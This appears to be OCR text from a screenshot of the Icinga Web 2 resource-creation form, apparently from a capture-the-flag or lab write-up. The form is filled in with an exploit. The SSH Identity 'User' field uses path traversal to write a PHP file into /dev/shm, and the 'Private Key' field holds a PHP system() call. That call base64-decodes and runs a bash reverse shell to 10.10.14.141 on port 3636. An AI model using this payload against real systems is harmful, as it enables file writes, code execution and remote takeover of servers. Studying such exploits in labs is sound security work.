 General Resources Access Control Backends
+ Create a New Resource
Resource
icingaweb2
test
New Resource
Resources are entities that provide data to Icinga Web 2.
Resource Type * SSH Identity
Resource Name * malicious
User * ../../../../../../../dev/shm/malicious.php
Private Key *
<?php system("echo -n
L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjE0MTozNjM2ID
A+JjE | base64 -d | bash")
Validate Configuration Save Changes
* Required field